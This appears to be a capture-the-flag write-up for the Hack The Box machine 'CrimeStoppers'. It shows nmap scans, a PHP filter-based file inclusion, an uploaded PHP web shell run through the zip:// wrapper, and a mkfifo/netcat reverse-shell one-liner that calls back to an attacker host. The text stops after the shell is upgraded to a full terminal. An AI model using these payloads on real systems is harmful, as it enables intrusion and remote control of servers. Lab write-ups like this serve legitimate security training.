
CrimeStoppers Writeup

Introduction :
CrimeStoppers is a hard linux box released back in January 2018.


CrimeStoppers is a hard linux box released back in January 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports.
We will be using the flags -sT for tcp ports and -sU to for udp ports.
[ 10.10.14.40/23 ] [ /dev/pts/12 ] [~]
→ sudo nmap -vvv -sTU -p- 10.10.10.80 --max-retries 0 -Pn --min-rate=500 | grep Discovered
Discovered open port 80/tcp on 10.10.10.80
Once we know which ports are opened, we enumerate the ones we want with -p, using the flags -sC for default scripts, and -sV to enumerate versions.
[ 10.10.14.7/23 ] [ /dev/pts/8 ] [~]
→ sudo nmap -sCV -p80 10.10.10.80
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-03 10:21 GMT
Nmap scan report for 10.10.10.80
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Ubuntu))
|_http-server-header: Apache/2.4.25 (Ubuntu)
|_http-title: FBIs Most Wanted: FSociety
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.54 seconds
Our nmap scan picked up port 80 so let's investigate it:

we navigate to the upload page:

And here the fun starts. Let's see if this op parameter contains a LFI:

So it seems the developer tries to protect against LFI attacks, so let's see if we can poke around that some more using well-known php vulnerability with base64 encryption:
[ 10.10.14.7/23 ] [ /dev/pts/8 ] [~]
→ curl http://10.10.10.80/\?op\=php://filter/convert.base64-encode/resource\=view 2>/dev/null | tail -n21 | head -n1
PD9waHAKaW5jbHVkZSAnY29tbW9uLnBocCc7CgppZihlbXB0eSgkX0dFVFsnc2VjcmV0bmFtZSddKSkgewogICAgaGVhZGVyKCdMb2NhdGlvbjogP29wPWhvbWUnKTsKICAgIGV4aXQoKTsKfQoKJHNlY3JldG5hbWUgPSAkX0dFVFsnc2VjcmV0bmFtZSddOwppZiAoJHNlY3JldG5hbWUgPT0gIndoaXRlcm9zZS50eHQiKSB7CgkkdGlwID0gZmlsZV9nZXRfY29udGVudHMoJ3VwbG9hZHMvJyAuIGJhc2VuYW1lKCRzZWNyZXRuYW1lKSk7Cn0gZWxzZSB7CgkkdGlwID0gZmlsZV9nZXRfY29udGVudHMoJ3VwbG9hZHMvJyAuICRfU0VSVkVSWydSRU1PVEVfQUREUiddIC4gJy8nIC4gYmFzZW5hbWUoJHNlY3JldG5hbWUpKTsKfQoKPz4KCjw/cGhwCmVjaG8gIllvdXIgVGlwOjxiciAvPiI7CmVjaG8gaHRtbGVudGl0aWVzKCR0aXApOwo/Pgo8L3NjcmlwdD4K </footer>
Then simply pipe it through base64 -d and you get the following results:

Not much in the view php page above, however on the upload php file we see something interesting:

if(isset($_POST['submit']) && isset($_POST['tip'])) {
// CSRF Token to help ensure this user came from our submission form.
if 1 == 1 { //(!empty($_POST['token'])) {
if (hash_equals($token, $_POST['token'])) {
$_SESSION['token'] = bin2hex(openssl_random_pseudo_bytes(32));
// Place tips in the folder of the client IP Address.
if (!is_dir('uploads/' . $client_ip)) {
mkdir('uploads/' . $client_ip, 0755, false);
}
$tip = $_POST['tip'];
$secretname = genFilename();
file_put_contents("uploads/". $client_ip . '/' . $secretname, $tip);
header("Location: ?op=view&secretname=$secretname");
} else {
print 'Hacker Detected.';
print $token;
die();
}
}
Here we see that the uploaded files are uploaded into /uploads/ip/, so we should be able to upload arbitrary data into a file. Moving into the index php page we see something interesting:

There is a disabled parameter here named 'list' so let's browse to it and see what we get:

Which reveals us a textfile:

Which reveals us the parameter "secretname" which most likely designates the filename itself as seen above
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/CrimeStoppers]
→ vim cmd.php
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/CrimeStoppers]
→ cat cmd.php
<?php echo system($_GET['cmd']); ?>
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/CrimeStoppers]
→ zip shell.zip cmd.php
adding: cmd.php (stored 0%)
Now we can use curl to upload to the site. We need the session cookie and the CSRF token, and then we need to follow the redirection (302) location afterward, for debugging purposes we pass it through burpsuite proxy with the -x 127.0.0.1:8080 as follows:
[ 10.10.14.8/23 ] [ /dev/pts/0 ] [~/HTB/Crimestoppers]
→ curl -sD - http://10.10.10.80/\?op\=upload -x 127.0.0.1:8080 | grep -e PHPSESSID -e 'name="token"'
Set-Cookie: PHPSESSID=kgr3kb7nskn6e2gh6spmtfjfk5; path=/
<input type="text" id="token" name="token" style="display: none" value="16df27a6347c2285cc0dbf5c1525d0f0be26c44cdde404a2fd2c0e90a592ffd6" style="width:355px;" />
Next we use the CSRF token and the session cookie to send the zip file containing our cmd.php payload (btw do it inside bash because there's something zsh doesn't like in it:):
[ 10.10.14.8/23 ] [ /dev/pts/0 ] [~/HTB/Crimestoppers]
→ bash
┌──(nothing㉿nowhere)-[~/HTB/Crimestoppers]
└─$ curl -X POST -sD - -F "tip=<shell.zip" -F "name=a" -F "token=16df27a6347c2285cc0dbf5c1525d0f0be26c44cdde404a2fd2c0e90a592ffd6" -F "submit=Send Tip!" -x 127.0.0.1:8080 http://10.10.10.80/\?op\=upload -H "Referer: http://10.10.10.80/?op=upload" -H "Cookie: admin=1; PHPSESSID=kgr3kb7nskn6e2gh6spmtfjfk5"

We forward the request and we get the location of our file:
┌──(nothing㉿nowhere)-[~/HTB/Crimestoppers]
└─$ curl -sD - http://10.10.10.80/?op=upload -x 127.0.0.1:8080 | grep -e PHPSESSID -e 'name="token"'
Set-Cookie: PHPSESSID=cqoq8gg8fqd3cqfl7mflbqfff5; path=/
<input type="text" id="token" name="token" style="display: none" value="74076b162a114837f912f9476baa778842aa1d1385702c88921495bd9d2ccd36" style="width:355px;" />
┌──(nothing㉿nowhere)-[~/HTB/Crimestoppers]
└─$ curl -X POST -sD - -F "tip=<shell.zip" -F "name=a" -F "token=74076b162a114837f912f9476baa778842aa1d1385702c88921495bd9d2ccd36" -F "submit=Send Tip!" -x 127.0.0.1:8080 http://10.10.10.80/\?op\=upload -H "Referer: http://10.10.10.80/?op=upload" -H "Cookie: admin=1; PHPSESSID=cqoq8gg8fqd3cqfl7mflbqfff5" | grep Location
Location: ?op=view&secretname=db0cf33401569e78efe46ec7df40e66a4d1f3252
now that we have the location ?op=view&secretname=db0cf33401569e78efe46ec7df40e66a4d1f3252 we can get command execution with the zip:// filter at http://10.10.10.80/?op=zip://uploads/10.10.14.8/db0cf33401569e78efe46ec7df40e66a4d1f3252%23cmd&cmd=id:

And we have code execution as www-data! Now let's send it over to burpsuite's repeater:

Now let's see if we can get to the user flag:


And we got the user flag from dom's directory!
Before we proceed to privesc let's get a reverse bash shell:
[ 10.10.14.8/23 ] [ /dev/pts/7 ] [~/HTB/Crimestoppers]
→ nc -lvnp 9001
listening on [any] 9001 ...
#RAW PAYLOAD
GET /?op=zip://uploads/10.10.14.8/db0cf33401569e78efe46ec7df40e66a4d1f3252%23cmd&cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 9001 >/tmp/f HTTP/1.1
#URL ENCODED (SELECT AND CTRL+U)
http://10.10.10.80/?op=zip://uploads/10.10.14.8/db0cf33401569e78efe46ec7df40e66a4d1f3252%23cmd&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.11+9001+>/tmp/f

[ 10.10.14.8/23 ] [ /dev/pts/7 ] [~/HTB/Crimestoppers]
→ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.80] 40832
/bin/sh: 0: can't access tty; job control turned off
$
And we get a reverse shell! Now as usual we spawn a fully interactive TTY:
/bin/sh: 0: can't access tty; job control turned off
$ which python python3 wget curl bash sh
/usr/bin/python3
/usr/bin/wget
/bin/bash
/bin/sh
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ^Z
[1] + 429408 suspended nc -lvnp 9001
[ 10.10.14.8/23 ] [ /dev/pts/7 ] [~/HTB/Crimestoppers]
→ stty raw -echo ; fg
[1] + 429408 continued nc -lvnp 9001
export TERM=screen-256color
www-data@ubuntu:/var/www/html$ export SHELL=bash
www-data@ubuntu:/var/www/html$ stty rows 50 columns 200
www-data@ubuntu:/var/www/html$ reset
Now that's done we navigate to dom's home directory to find the .thunderbird hint:
